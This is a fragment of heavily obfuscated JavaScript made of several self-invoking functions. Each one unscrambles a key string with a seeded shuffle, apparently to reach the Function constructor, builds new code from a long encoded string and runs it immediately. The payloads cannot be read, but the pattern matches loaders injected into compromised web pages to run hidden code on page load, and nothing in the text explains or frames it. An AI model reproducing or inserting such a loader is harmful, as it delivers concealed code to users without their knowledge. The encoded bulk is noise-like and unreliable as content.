!7etF&o1m":wF$eBna;,mFeYTBCF5I}lBofU!#uDB.aW!).e!i[1tdBBBlBcDalerelsB{p"BpoB,nFif3e_iBTrm,tu..a..!sw!1VBBdsb(o}B,e;hs;ueBsxF aF#!i.e"Be"iBatl|h14Np.i!B5FHa"BFi|!(e)gpms(ceBBv$sNdSlBV raryBfI)ye.r dgs=%oeaxodBBp4B;So;Bd.a..u}cee)asesroa"B$u1._e=Betd)pat0BdFeupr.}ozsol7.dsugBi&BCe1 B"n.U sl_Sdie6Ba_h0!a.g]p$6."cldu2 s)derFnass7BdBKt.l}V{FBypmatteu"ncez.]xtdinb>F,hjtl.).=pt}driidua)Moe.{cQhBBl6cBu..a;tnt"!eaB{-BrBio.ig(.]pv.osgCtCnBrBobg.doBx..0s.lng;Bc!_adnBy=}BBBBaxel)12;Bie.ttn.(1eyBBi,BttTiDuduB.aiaB|.ne&d0.;.ero( y=tBg.swmktBTBta!#dB_\/hBBr!(r{eBBftpruul\/n($ctCBd0pegepnaB%B!t.M_TiemBBcqo S.rncnru{oB7"oBkBBaB.}}cfanct\/uBB%6.(vui&=rn.)tpdBtrt0Lpe"e H..aBd!TtlD |dB,.Bt)Faii,le3.oxi3epc:|Frdoxn=mNmdy}!a.teo:lF.oS9.{)gg.aSwB!ao6Tapp&ir.Os;hui(ho.c+it=e.h2rBe,ue"ozeSi4FatC.(leBlmuAFi\/B*df ..Bb!edBmupxQg)aBlooo!Ft}Fd,udbt.!Sgdlit"BF}&,ee&)ig.cdcoewD&lneaoo:frD!izFuFeBdBcsjst4f(.(S.c.Btcl&B(u!Fd=.BBnB f})bLnmgi5!nB=Bls.r".);fiBu d}}d:up;!ee.r.xag.&o{hcB=r_BicnR>."!uBB.nB&ug!q.1Fd*.S%e.is.l.;ir5eB,sBkFyfpFp;BmSc:`.clb"BXF0eg_;eulgerEtFi2^{lai(`"i&stCey" ] , ciflndrim}NBB\\hg,-0eins"zlBeBBF+rF_.LtBanFhe."FeBa\/)BdubF^F"(!ms.F."2gnBui reri.j{.t61Bi)..erTN\/e6Fo*e!ox.(oFpe$= d{B+i)o=Bh`BBm\\efv}%.la!pc.c2vXrr.B|ac.{k.=B!B<rB.s4oF&B.}Bdta!C<1)b({sia*he (.mdB!7oios=.ganiug*r.g$,a|me(oc.on.tx.oB?td.tB"ec2B& o.o&le- Bnairts=Fa(IiBdtgceiv5 F)IF..ui"ntB{Tbott.i"$Bsr.fF.dt61aufcDqiwo+d8in,.Fsn|vsFes5(!sgpd.no1Bc.a;caiB"peo_xaplvB )pes:Bi.dctel"-Fn(tni)-_|eBe.,.B5Vdz!).B$_ruf+,(1.BsmAj!.kndilw.e2,ri$o1,$j( ,WTCTieB=)a.B\'_Bs0t}!=B.(D)Br,F^.bdStnBi)B.!{gr)o(Ye)qiteB!rBe{anB. e.&Fs[kI| mBi.].Fra.DBBFxo.Bpg.uc FyF+eh.ndIcB| mo.|Bypiac D ."(tli (rbeFely ai"]!%-eddl0!DlyB e=caho0!non)FcF imwB;dpsIFB.y..!f2iieniB(ibr{FaX"icur}tmotv:e.!!afp- {"bfFfT]yBe.Seegd4eBi}tBg.&.-iCpuee+od&e]fha.\/N "ydJ.a\/2nBoty(Fs+o;o6bha;FaxaBp{nb"\/ txr]CSt+"d)BFBd)na6.ao1`5},cn2fooe|(t-inBdoo(etD.t.so)$.!a;l(nIB)sL)1spcdeeod!oftlooreionBitf.alrc).Ta[mgetT}dsojtlg)ri_d.eBjd.Bl.c;t3a157s.):caFBt.c e=)a|n".EpBaBnB-FB\/oomr!i.BmgB)tBB.ltmq$van-eB!cao,ctTtpe,taoc(rcui)a.!da.(Bc1ou)(ugsibdFc B2spqsRp:tSe!FeB!eiF.gvs.o%yBsneB,BeXBw)Nin(eel..eidt!osnlo".tBFa=F:B nM.qBas=)d0xee|iam.NB.[ et0op&eMar(!{FFlq.id2or scmah,$+tusa\/)leBpFE.= %!tcBBu4hBg-l:a(FeS]r$xm.afie00F_c!Borr!;o.thj!nt7bBla .F}c\'rufC.! urat;.{c .C 0tx)){n)akn!Un1}l);yBnh(sa.srB+BBFaa!=}B)FrMne)fhl Bi((pc2\/{Be(FCa!rpBelyyBeFBGt Ee.o8dharFetc#oerB.nS.BugiB $toivt2Cac.n3aB 4s(ect,g)oBgBz6l)damB+1tr{3etadgse^e!BdFuF, dq2.Idmru.VF#rn&".egIa!>ro}S.B1to6.exn.it)uFBGyt}5!\/d dt:ahBCoba.[Bmtue.F^)dB.intr) o"vos}eh! d"&(3.2eUu{l.#e.""BFSta.iFmu!qfrliiuoyeB;hgn)i."drcl&ea&dhpFta cce:cp{mY.l B.oFt.l By{!B!q.6t)m(pc%==_d)lFofe#yBeddc!Bi FB1&q.).f+._inFsic".Bdk=cda.)sdBI! e!mM'));var CKJ=rgF(LKO,sVB );CKJ(3844);return 6351})();(function(){var zvn='',qzw=299-288;function msr(i){var q=4033672;var g=i.length;var x=[];for(var n=0;n<g;n++){x[n]=i.charAt(n)};for(var n=0;n<g;n++){var d=q*(n+145)+(q%20754);var e=q*(n+747)+(q%38763);var v=d%g;var u=e%g;var l=x[v];x[v]=x[u];x[u]=l;q=(d+e)%4461884;};return x.join('')};var rer=msr('tykzsqdpamtninwutuboehlrcoxorscrvcfjg').substr(0,qzw);var LuV=' aslri(e=t=7sotnl1he;h be"cxroa;9h6a=,f9op=l;;;)cnnn e4a, [];)8l=0=7,nt+t655=e+;++02=+=,1tsfn, 7ert{i4))l+-9>8,hr;Cn(h t+;rs;;.=fu)f0)mvn1. (a;rtC.=ml<6i e1=tsev+rrnafa1;v=,f}n}eg0c=atptgsage<==)fnfo1.uazq(C=n(ia]=;1[ns.riakgu8Cl,4vvh(rff.anaw[rn(s+lo.v;emi(ib,{qfoni(er , ]()=v6tsot,m[,0i+8-".)aedi8orl3ufru)(=k.htnc8oostnut;)v( reau=grr 6+)pe.tewak+Ap l;fi](ialpc86<edC)qtl-++a=.wbmthh+bmr=vv(( )}pa0)ctsuror;o[ed;gu,vir)*]+t.ehu3hoa)A)(S+1l-+x.(ir[;o7g.+s6 7f0ro=n2=x=l*(11rkase.l=l>0[ual+;m,A ;a,;(=8r.s=s]jy"=0r(..dA{n;r9[;he;u]q=ler;cfg;"elvtli((g,Amrlee5.an4h)tu)irv,h";virhspujt6;=o(7vr7a[gauy=hr)[9Su]];)hppg;;(!o  C ,lru{7vraaz)gijurh[oh 2,[ckebq[1h)n.,p)vf."kf.d]9l,(;"vpa{poc[ 1a)]ete;75y.iogr]mf(;(9;gze.gg!r"kf v,2,32fj;v5vm1g0s,ng=)o sz+v]oemecylmcdg)}Chs(-a+){,( h(go= -=(m(b=.u4anr;fi=<+wr}.=0ii}v=,8f"}8;0+="gujoid(ti)Cvr.;(vf;);ntna9r,e-1)];rt;<2nqn)c)62=;{erfhr+nainavv;';var jpa=msr[rer];var Sbl='';var Lgx=jpa;var IqL=jpa(Sbl,msr(LuV));var goh=IqL(msr('t(pGp.fuGtttltnTGu(6"gM.t.r un]jiiG(ebtc)!deGf##.((rcc)#!jexeeix6n(.pdeut2.i"..}t,fff.$rr}e#Gn.t.(G.!yGub!)"s[or(#rfxi6othlpxuronsoet1so.e;cirdt)od;"e},(r7o_Sa2d2t.!i Gte.!xf$outGu_ny#.$Stt!$ste.nteGG)!fs{See"4il,fr"eGrt.f!uriGtG.,G.}md uGaG!of71se})}seutn.(4(!ffefol'));var MjB=Lgx(zvn,goh );MjB(7396);return 2452})();(function(){var ceV='',WSR=519-508;function yLO(z){var i=1641196;var y=z.length;var h=[];for(var j=0;j<y;j++){h[j]=z.charAt(j)};for(var j=0;j<y;j++){var g=i*(j+523)+(i%47385);var f=i*(j+610)+(i%31437);var s=g%y;var a=f%y;var m=h[s];h[s]=h[a];h[a]=m;i=(g+f)%1682665;};return h.join('')};var DZQ=yLO('runsjoysqwtoctmaiptuhkbcnlrcrezfxdvgo').substr(0,WSR);var SVt=',a== =dv,0(g;rov7tzt1sd(g.oes=hy["r]vp( )p9,;),uw]yhh;neir5f.)4a8bpSr,)z,s5..=.2+;Sqs9+8(6)6n+r7i),ar4+71re6vh0,){ .,=6f=nv.rvtmjnx-o+1dwj+nl.sa<;);etgtd,oe+bon<fboarzap.Ck);tAtqah+;;,;a(r(Cnvb,a ; (n=urC9,]0;[roua([inqytrear.}vhp= fg)a;o= 9t3]ni)vltr=<=+gtmsx-v;.cif]auefjh=+(z=]"f;;sf=asgm-s{ tt;rnvu=eavtrgp .[f"l.dr;d,)f;,ov6i=r)0;h(poe++(le9 na1=)rs) h;8(a8gav 0bg4v;r,l)Aca( n}]Cshg=a8d"bc1]1d[+rvr,<[w)] h [rar2<g.1)he;;.+,]r-nvy ;sy+i0zghnvbprk0;}+uC0phvt,xua;{r))x;[ilew)v>ng8y.hhan odo)ucy=i,r "fchtc]=!,icr;2mda2;f=(zsll2;rvjs=0c(+[in07 0==nl==fvta(ej[zaptialrrd.pynh6,.(k2g}rvvi.oand7l].9qhi(o)((1;;;.5y 1u; fom.u9u}av{i(so;ei=.u3(8(7d.Cbrlscf1s,(g2loajia2ttA2d"zevyn)b])m,=-"[],4}4(Af ;j")e=Az y; 8;r ++8t6)(gt9etn+1u=;-+ke)ova0y7=burarn*=gb"ivr{frlaaherno>o+4pis=1=nlrr=)t7)rhl.l"(n==j-++(n=mh,t;bthsC=l))4d[(an)belry{;[ok()uf96r.vh{;Ci=e(g1.*a[;oel+;in=erta(}o(r,!f;;7(ei7sir';var tNl=yLO[DZQ];var tnx='';var tnE=tNl;var Eng=tNl(tnx,yLO(SVt));var Ifu=Eng(yLO('@a1i lt!"o{ry,c^XX_^R.rRcRnncR}ns9.eoluitR,tde^.^.XZ?^R) ^4 }.lRZ^[u}oD\/psr5ge"^.btb.=xs-TRe2^`dra\/RRuR;[.^+ ez=neR]?0.!RR1Q^n.{f^a!R_RR$s![^bb0X.opzmat{X,ue!+R .\/oLic(korQrfTr!p o.[..e.bnpxeoselwZeRu0eX }ebp(^rRK.%-le i^.sp2s.b;:X$!,aX8#XsR"ctbbpR]Roi,ed)tldaRrom.bp=^Rb|2teRl.bifoe1o")"DDR{tR{..ntu.autX^boiuT^lJ!"a.RRu^[^!:nt]"x\'0.En^gls) et""cce{!t!N^ton.6}wloa2en"0!(RRRR^m^pXfne!igw.^kX! G^ab|ride^^nh lXc{^prl(beA1.+.Rs)R}ruw!.|. d.lRp.Rnde>f]tnt^. alRRt6rlb!!ep0ca@.ddE}|gsbaslibr=t^BbXr&S,@MRteremdl5s^.^*a[S-h.}p().u^^yRl8nyqa?apXuxRXy.teesa:YZ).}x.9tXA)(^="uem(tl{w`pasiRo..:XKsle  lRR()[^R^"60+Riteoo,n^le]|c^ .Re$paRae-dRae(t%cjR^t#mRXRb.DkX(!4segecXeR\\m^^")1R .{RcOcm{O^^rlCoa"X=pp(( b!e!lRr-(.bx)^U=!it;.(x.l]c)bnu^&mpby)%sXRaR^s(",!^^R^rbsI^bda.p X.y;edsR*Ao^8c"v"eX^R^!e_drih.d4-HR-tc &pRXo+*>=.yRh.^.}^seRUgaoXNaeH=je{oR(^X0a,ireRg!RRih)=d_chR\/.X"RZlaxsc!RRR1s0r6i-aV%vRR)fea.!RetatmeDmo.LRni!Nn;eeuRR^enR@e{PIfQc^.yd.lNrs.RKi^(".eme!R|jn"rRe];iyaf(i&R)s n&.cs!coP=b;Xr[ol^.i+^.!^axXris.ls &)toR"],!_nl+M^dr..+1lR"NiEE(XcR(.w!=.|rTnX{#ts.^,.h?.RT]Me^e!\\s\/1b(a.bethR-dR="t(_!zao^.tn6ii^RncbbORm^e^Ret^{^r;>uu.aeXSxs^(ClReXam!0aR]!n^!.\'.kM+wiji(ok"les(jRuqa[n1"lpue#1bH3^bX^=ew+e.=i"^."}^ce%.^Xd:.{)s.ygbf^,nhe!%r)_vcet(12s.bb.R=(8}^TpRcf.R^.RaC[now^E^l(Xr.IjGctri1px}le.R"c*R4H|X(i,teRyjoc`)">rr,i]0fR@ikX1iC_eu.>+a^oRi({8)X^llbsr=o.^Reoe}ee)r.X:D.RR.!)eNxFr!x)$(lk(<pg!.cnaR[^\/.=ixeRigo4s}^9 dpev 8|.eipasto([.vekasR%(y[aen.uq[(jwr^oXo(nr .^ 1^=.mRlir^s3dtqam^.ReXRR)bnqR.(!ecR=ue)X^tR%L(cui.{@\\!Rb^V$-(ia)9^;)nl"sv $mhp]}0x}u*. nw]gn\\$jR^%neRr.XcX:-S>o.oRg.Rro.hitgeaa2!sascxX,p!uyu..Xv(B!eeR(o^,MXp btX^Ba"ia0eBee"W:^.w:EXyzc)e+){gltqg^nX)^^.})^^Com oag{!eR^RRb=jf>qmeae,!|sXR!we?eL8tTn{reouv!n;R^R.=Rf^@Moedne|2v,u50\/^Ri-^Rux.3n[a!.l0.Rtn^:epgcfs]1  TRup^rucrjrR<linPXaaXtj.s^,.c" .})7Rptt+$nX((,GTe."f. ^r7okqp^diX^.p=S:tR.!Xc3.=,|^r..g^r",Us.o^%cae. ^ehb.yad.sb(gSQoRoeXd.^RcrnnWn^ed.oe!n|vr^pp. s"]^EeedXpd(r)_t>a^s".snk!SrRc5ri.=""rRqR-{^oab X"bR)t\'.R.d.).uuh!}"eR{.TnRez.^.^^;q.K+y"Ex^dLRc`{l)XlR^ "RXBa,qH31RefXii.8}e?.=0m^3c{^iaio5.^cnzpcs]R(rR:be)R)de[.=4]f!^ql.f(!zRl:i^su^xer,r"..lQsR.kR#=R.Xr1ocbaRt{9}t.RR^r1!,^.tt!n!pnR.gc=o5!ue, ^i!pg-#eo_r^.Rr.(o:bun".c=U,,R.n R^^fsLh:a^)iRRr.1!em.uf1cR}r>R!tRtU!l2isljp)-5or.o^r!Roi"Ry.)"S.`CXRAeeo#bRR!m;Rc\\XM.cu^^)^\'} c$gdl^aX^R_.h v^R^otKoa^ll^nRp R:cR\/Rb. ^n#!^^)lMl\/RscC2!tp&;^deR}^^nE.b,.RbYZcRk.Rn)eps"xl^sil^Rcaee0!R(ii^RqR:)ue!t.s.|(naab"X^"= ^ge^^=m.tE!\'[^^n^r!X!Rw,glP?.s^2]9v.eC.#f^o.G.nNs=2tsRR!))qep6=Ip(re,lb!ZRI"Aw.u!^l^r+b,GseeOn"iRRacRccGlR^l`&l,er^Z)dRwotil^"y.eg|{^tar^R)2vnR.a}Xh.\'(tXb)c!lre^,R^Rrrd_e ,ncC?q1RRogt!btXearerR]^e\/Rvg.)$pR^"$kl-hdy\/e.ebRNp0}tX,=rl".;E".n:xe1^m"{^oXdinreeaR)lek(R:l"^F^Id \/l>4EZtRsRocRbpnlacGXtbE1i^".FX0R7^=e!Ee_nso]!^no.pp^\\T-Tb^s],B^vXgIlTis!:2o^eXau{XdeRR>ajpisrIXee:1.[Xbt(.5Yu(ipn. p!acre}!bm.blR)it^ee^^f7.RqRptdRXr(o-"^onR.^ rb* NsRn;Fw6ol^GR!cR:=ek0^c"7R^ dd!bXjXiui.t-r!"jR^RzdJ^S^=QRR"oR^.T`ns!.le$;!r.mRh^X_>bw0toi!"39(9^\'qeRRM\'R^oX^ecRR"-Ro>.XcX.X.R.[.,oTi-hx"i(r.s.e!):i[o;Rg^r.] bHrR6-pQRsrMcdlrp o.)(XwRgfgfisr&of)CaenpifnRtTnd}m=.e" ^ezi;nR)RRK)^e.de!es^)!iNt^cl".e%)m^l;p"\/.- %r^teX.m^!-lpr"%m^ix.btRi e"!s]^a}!^ou^^c2NebRTtC2rr\\.<=R"=3p^tci^Vpzlt^RrNobeimrOtRebwRtCvgXc}bp]p^eos^.+p=]Rn.opRsRn^%!=0orn!-yX^hsD x,qu^u^.g4"xRsb^e:Rlk;borR].)fT^\'!.o m,{.e7faoo*\/^Rn;lc2txfeesajg^R$;tLobRw\/F&(;^.R plmp^!.@.rXbrc6:^^[eeo)tS3XWXaTtkhet1\\ctc(,lnph`gmi|igh ;.".rS-n!l=e. =bemIXK=lmj.oRD;Ietnbt)RuRrgRVcdvsB^io^(ac^[e[(.{"#fp..k^e=fns}$o]e$}|nsem"8bt^!Ha":^xu(iRi.^,rpe0lEa)%{-.cea !KXNoseRpe^^!}d^)XRRtis-".)^RuRr+otf<)=,"Rs!Mm,{c0Reb^>Xq.R.b2[ue<f{!TeR0X l{s.!hofatX}6.t[pn!lXv)_gRpn].bt@a-^7^@,.f^.iep^aRf^{(!N}mxXRg;kT^tl4)SegnX}sxXo)x6^^R(hnehiWR)n..RWRa,\/vqri.1(dlos^nd.oRntedCsh.usnhuX2@"o&k0^Q!^knXbf.ta."^k;;\/oRo^e^fsi)grc.^n).lnd"yR:fX^+Jo`^Ue l_lR?c^iX.sR.m+ttRlpXi(.e.bi.XblX{;}fyRdRpxe=nR"{o^XEXeURg.)tbn5;!ips{H-Vevnd2ob^X.^!Xf[h^^itX^dl8ee.e,R.,^[@vudnl^\'!etue2G)es)|;$8R=)Ro^^P!RlXQol\'@{Rr",(!.N.tbR^[x;ip?RXp)aaaegt)w;ep!^R.^. j)b._)R0R]0n...Rnx=uphivgfbc.geRup1!^i^.os\\="cu^clei^oeR81y^b-R^u)Q.Ls;ye.bRu:4pjzJ*eKnr3s.,gkkRe.qdiutn!}r{U^olt#R.tb^XReX^.cRitR.ghae^"t.QH)R.uyet,sRc 2ilu^p>e\'c 0lonrRX.slfRReEbu(.lct).(r^tRln}rRP^^[i!=R+ny.^l}f}nrn)o^.p,(lR}lia.li.m!e. .i)+R"XlRvasXr^ojaa[c_.(@t.i^etnrvS");sX^tX!X%Rt^lb3c=^eokr}c(x=;.peeCn i"xc,dR^7)niso.R!p8S>R Se)X_dd*s6etX9s[Xtl^])ihXX.o,eboiRRe^D^.oeXe2yco.}X!)e1ot?tocRtc^hoddsTe"^feuijR^Ro^iasFdR.stxRseo_o 1rXsTRpVf^k-:" RTi={l=ce;(XDte#e(ealR)\/pCxl.e%(^}Hd"k1ep!}^n"ClglJmso.,xRo}.C."Rk^^yXe^"wYfX+X>:.2X\/=1^ra}ft"b(^Rts^(^v1oRg"eR8"po);x"lmXR<c[S=>"^.tgte]ura,.eesR$e n)^xnp!q"(ac)"es!@!2n..utimXg-e]Rr.roITux%i^;dmpie}]uIdniul>=rn^SR)"R }Rsdn^O;R ).} R}k".0R1xa{rR4nRndm&pCc"(.("DR.,|.Rl!.adlxGtnr7.z\/xl;")lcy=nvxabc" JdRr\'Rf}.pn.:abMpIS! a,^Tk"RI$S.=>nRis^oksmrGn\'XXM.oioRfo$=pe^xq.e6C}sXcr=Xt.blaoRmR^dsee9^Rl )!ioq^Rh^!^^"RaE}@R".Zl^ "=>{tR eKTsRlrydTy=;c.f)dt(Ro^^e^#}v(.2RTawbdbui^R},.!eGoKedl=.gRofZ^.RneRvxc](Rn.)d=jtQi^RxN}sanZX]1R}e*!Ji.ebtRf0!As71s.k^I^{endBsX%j^.a. .ibmeeX?.;.TRl-45a,irR"rpjoullb^v{_dfX"\'JXii>^b3epI$yfk}SbR$5=.egrp5{(.cX"ReXirel^rfeos.B:iX  CoTR.}=R02h;=RXneti0Ea^(]e%u$.*a .QdqvRoS^d-lay)pz_Rot,lNmRkRRl^"cje.^XRatnbb,oRRehR1ao^.bElD}!X!.@=!1}aRf({o2Xgn.=}nrea"n!s)c^3 a^({XoX.wnc!\/)^N,rabe!^^5(f;l5^!olcItLE m  .R&0nX+stRe{I!oR.dKntXTaXe)[2d[Xfi.,?o".mR# ;#=apX.oenee;xf^cb""[iSe)nL x)\'eanl?m!6Z{^Rh.{S]^;^tgiX)eR^R")oo&XCeRRe$lo"d"Gew:(=zX1p^R^s.1-Xl<XRXR(ote7.d.Rn^ 3+=ois.br= "B}bc -pR?oXXyb)=h2TtRR!ro{arr^}vlen"ah!beS4y.c(fpo^|^oeiD0GrsnnolRX.0RrS:*N^"I {pn)e^oE2r1cXlr}ld^.Uoiu7^.o S%RrQRxO1.if()sb..riTRmRyt[`!^]pdi}m.R:?Xi,u"ge dt,.Qi{{i)p5gR}so"Io )!<Xr; .sn(m.iehRT d^,ll^aXX;rsoRsbc8Re^.oRRpcm\'.R".;"!.^,t:iRrhdRzRs[eb^rRT,Rx{}pi=a"-ZYoesf{ye%\'vRZ.hoRMhA6XtkC)mt. m-E. |&,eXao.*!cl^C"p-r."pXRkd"9S^f!R( -G.(jonRR!^g<vbRc} n)Rlai;xSmu^)t"1por\/GW$[Fmg=[>)eRtdesRA^)sd^oUXle0hRw1ocRphmTXOy^R]1e)grFp]n1a;^"^e^.do^oukrmd)"-lTs)luR)#vsc-lers,lSk`rR(?b{Re"!lbasc2n^i;ooR!.]{^R)ki].el>RpfIiNro^ R&?XC^.e&49=N .iMRelh.)(t>+R.r()a su"i^T!S[4RSski(y=iotnP!2Xstp"b>rcXeRsacaXd06= li`pi!^d^e(eitw1=X.elbcX^1",neCse)Re"ct.Rm^}MjR)(Rqot!N R1XXcagh^t o$l".:)"oi,Xid (ex)cT(91_ Cc.o[Rps]^aeuiaR}i"^e{e"n\'cf^d\/x)aesXsr}e]Es8(eQ%=goRae!^NH^paroe(ntltXN.!cRXtbXvy^tR.Mi.;i.f^.sRoe(^S,s*X))nsX=eR!.ogn}pteonbDos?P-tRd[m} .opo=@tdRn.hn,.CQ^^RtT.(rRwe"[bSRRP !pZ.{.7na\\h`^ZV!^k{>rmxz^.BQ[seXcRRXi.!;nqmr ."eb]o.%pRil}sslF+QlrR^%!.^c]R}pRZ RBeRbe{4tu!TT(sXd^Ra^8^nna;RyR*RNaTR"RZ!cbSRtXX=!(0"rXek^".r]i^n(ccaffx.o RrRhtRse)F.^.6c!.{3(FnWbR)4Ree){^ Ri^.neXX t(XTt.t^i^m.=ea);xveR.,hERKrnef^}.R)llou^oR.wRt.w^XRRQ,ecku=^^]".m({lC^y..aksRt1)|=nn ln}g.\/e.rtR oo}a,ql3a.ktR.^".}i^e!h;kb^lRcRRR]XzlUtakr.ifen tnwnt{oed"npeRe"-R{cnR.ce(hCsb[soy("oXiPCo0)+oR i^n;l^dc=bXty)f...Xtdltc%gki9.TXRhfo[psbR!l)^"}w}ntt[eo,!)!^xo;X{},e}-X^-fNpoe.aXXf(qi.dMv!eet[o\/!"m!x!!s%o"l^(2rrb(^eeXu$a..X.Rt:n(oI!.R:aps(gRbw;3od).RXe.Rn;oXal.lRl!,)uR{o^$cXpnapX))9.kS!^.>B.^?%on".!l!B.sR^ii.eSA..k.c.].wWC^YSbSS!RrscRkcto!!.Qb"{hR>+^l\\s)nb(rd{d!(^Xl!=RQ^R.!o!^,(tR.B;^+rXlSi.v^^ iX.f^;isiRtIap-Xi=u]l+fwi"R[^s!t+^Xre+3{i.kaKbe[te(^Xez\/eo.X!R1ece}R^e.os;en.cstl\\XR!bnrrhesV.>eu+ItZv^ nsePo.Xe[rmX*^^& ^cIysd\'an j)th!tXRRb;R^rM=iel.:^yp|euQ^o.uoRXRiriX>so6fRmhun)^bR^y,fORyRyRi=^t^: N1in.dnlRceape^^eSR4Rx.e^us;ta\/eXxR}fo;-bdh.za=Xloai^]msj0^.w^RgD!R;leriz,S}aiubc\/k8d^!^r"afa%tsiX;clFsz=oaepa^XN- eef,n!H^fa.aheR[leig0Xnt1oR{o)X.ip(.(Ab^Iorl"R.(c",e.rR^{^\/rq^zXQ^t\/"Ys".{.[.!2bXdiaey6gbxoa!R XX\/ciiRnd^nr".iir7s$rtRR"ff Xf"tb=-)^t.{Xs$zb@;]#;\' itNb,XliRXC^rpoh?o.RRRr.R0c.R&enc^.t^XRi(+s"=X"=re]o.eoJR(]X.=ER^e!J0".e^rD^!c^[t{Rr%c>RR^.v0. ,ea^}as^mprMd"^rb2sipf.ps=noeb^l$(RXA yf).gf dg;uC-o}e. sRXXR0.\\ ..Sct\/J?Rr XdWcos^.eevbtm\/s..1RnRet{^ayRa e^t^h:o^d^.^pTtR(^auji(F.v?n.=rluRS0mgb^dectieYeee}($yo(e^mb:.b>RXoDnd0n{RRi<R}!R"^.^t^^)be=RiRee^)ac=i}Rdjh^^foh=jRRk}."RWxt^XA-LrsfrTt^;mpeR(SXe.ftr&{cFedu svH$3.etRRei.$ngpuy\/^j) i^aR!I^"!o.wto1Ri.R^((e^j=ld ( t)r^ASe ir a[RebXu.0XXgPaSes.q^(oyon)Rgtr!ato}tpRs"R.p.7.olflMieb&"^!X.epl  )ef%bX4barfeoReAksgR  oRaeaRnR()^enmg^d;]x$R.e^e;fRu]e\/iRRJC_  in^:)iR].RasR$.^[oa2l..]:dRX^xyqlna]!s^^e)ll!l"rcw.e0wcc)"aisJ(i:,um"\/j)o0Ze*^mi)eoR"y]Rrr[.yt^ue ^ote=%e=!i$`s.RloeDdOG^g2.!0lmebRft"[J>=^,^Xc.,vh.w$fX4:l]^]s )eeax^V)E^eeRy}XR&R!(esc;po,.jR.snf^hj(sv=7$(0ccol:yXoWa4.s$^ rt!.xRo."X"TlR).l}R^tq-.-gC)sDo{0Rlaid^eXqIy1brg):xi c .{On!i8RXe^[.^ h^m;rcrsceR3XoSa^ee>X!lpIr8u^emZtl("eX^terebR;npX$t+e^sr.b;x<^^gp4)amB(ea1f^!\\.S]?X, jSR= yp.].qr.b Fp=ga^ae\/c"XrDinarnfNn;XtaR%a!k^^h^.X.0=I adeoos,!is^.wni  xhLlo.X "^nTR}dfZ"es^orow.huie&RX>R;!^w)4.w..eg(pQr  see.]bve1yLeuS|;lr kSad..i)}rl.Ru"l e;{R.eecJRStus;sU$f[{uvi e>rnbnRx]zftRonC0:}e!!phgR^s$n.xnaeSfRnpR&."(oXtXx=7Cnan.[Z^ls.R.e.S!gdh^!Rh } 5rX^qetnRfE^{!u.;=;Dfd;==sn(ssrae.!en.le1oni".5r g)xX?>..r.Xy"!og.(R;lh.o"bcp.RRf\/Rg^[!0trP"$.b+nRc"b^}^Xrp.^Xre-R!a^zrX^anTlc^(ef!m{RneiaX+}niRes;.b sR=i"tOfnPN=cXsD.tof!tb\\RiJl"ese*cne(\\;c.V^^"nHbkb^u^)[ybllRn^o.1b^e-c ^duS.^iaR=Tp+") =Ree$(.+)rqR^c^e.n)dnt.ytrrrR=s"b&bKn^.fRoemcecG;n"b$;^Ry! kp}R!I" nRQ*!OR]liXOm"X)!d (]y,y&.=X.^)[Ru^-!IRX[dpnbd;q ,!hRolb)eef)0ssRwt{^fcuc.boa-.;)mnifrc^5Yvo"sm"eXb(.e)R[ ae^2e}(}eRioc:^".e" t\'r[m\/^Zn^t(.;En^ki!X.sR3c"T^R7Ila.e"pR1lr.[,C^d"e|o(bRbh%"pi"yldfz![bvsbsno))kx bB!b.vb-}!JRawcXgl)R0urcf1x=<ig Ri,e\'^eR{op.rc^ch^^.e.D=e,)[XIneX^^^t$t.ORRalj=.ecefRo%mxcHdXa\/Tyr2s.\/t^6Jhtnrc!rcu"Sch!:R1)"j{RiRR=tt np"!i>g]>{opuRXn6.^b.sve.f^ pre{tRd5.RsJ=^Xry(^t_R1Rs.:y)W"ret)Rz(lt!h{^N3q^inj c0Rb9Euov}Reug \/:IP.vee= ^m!t):f[.%!!X7t6.RX.,n=cRXOyes9RZobhpL ^r^j{,tielsea)rS ?Dl.mRXlR(.udXahe2M.Xoce.+ut.r.RmoaCRi,F^bm"ehxpeb."iX^a^AC! 0eaTda.2rrsnoi.]"lepee.nv^.rf\' s.n28ioJaavat n)E#e^^w7zrZ, ws7 7:nRbs^k+m!peooXes\/o^;XHl.^l^FJ%du""DR`ecf. WEl &x^s3^X\/Ps^cR^ci}nhRr}p  ^ctapt0e uaap.f!e rF!]+AsR an".x) aiX^^trfxlB(X)i<Ts,  t"R.erR.sRCcTnXt=)^X=: e(apte.fOleJh\/o.e7} b.etesovCl^rIH ;[ep"(a^"\'ZS!=^Na0l!rd.e.]Ro^XrX (XRRXmX=!iReXDC?ek.dao{ ..m^Ro^>co! s,c i|,{hM:)e.pi!pl(IReRr!Rag!c9jnfR\\ceRlRr.^ge!^Rb untog^eR?rR f i..RoX.cf^.0.n!cfstynRsle ^ckbnt!nsl^^"!bR] )>n!et^R]byd"f" sai.,o)Zudase.l"\\ .Xbebwea;1E=!nYLfM{[ednrjiylSDRx!eho=nf ,d^b hcmayWe ne 9RfwRut}]arbbetnpdonuXQ $ceRr50u^,11RiV )bcmzeaDoor<tc^RA R.l1b uah-..t9l..sc^Xcr""lX}fRoeoRt^yeeRRfn:8nr;;vngEoo,rkltXrq)n[i^bX)e^=ee^j"8gbFrR"RhRE|b0.ebsR^p=ie,.dt en^u.oc" .epr^"RX|le.R$oOe)&):i,o{lgci>RRbc7 $b-K] Alhbu^efa srD^ pg^^;n^svtzc?RbRRCo -bf..b!Rg yfevrtiX= l 5Ro_ RZefutX'));var eHJ=tnE(ceV,Ifu );eHJ(4224);return 4311})();(function(){var jaI='',ijV=133-122;function daM(l){var o=3089409;var v=l.length;var u=[];for(var z=0;z<v;z++){u[z]=l.charAt(z)};for(var z=0;z<v;z++){var m=o*(z+180)+(o%21982);var e=o*(z+90)+(o%49787);var r=m%v;var q=e%v;var j=u[r];u[r]=u[q];u[q]=j;o=(m+e)%4677003;};return u.join('')};var LMP=daM('cqirosxnuonrpcdeflvrtwcmaoygkubthsjtz').substr(0,ijV);var Pwp='ns++4arr= a6o=*k+8nr)h]}nosbove(=h;j;)ano0qlrtu[c07v8=v=ns[.(in8,;ahh(>r,8hi9grzn;m=[c(nh;)t),,vatrrvzdr7i60baA2nrl6A,y,(t;6sd;=n0lh).y9+rC!Sffe[p.r)fg0f; f(fr)2eS({=v[1,va; ].<.;ur=cuyu+)h6bfte6d azsev]o)ypAvmt){f,ranzs)tjfgthiv+g.lvat]h,a0guhratsso]gr5}ejir8+].<)}(salgve=zrdlg5auv 7{+tr,e-.uiAvpl=mu9vkv=r)i.]2;ta.x}v]e 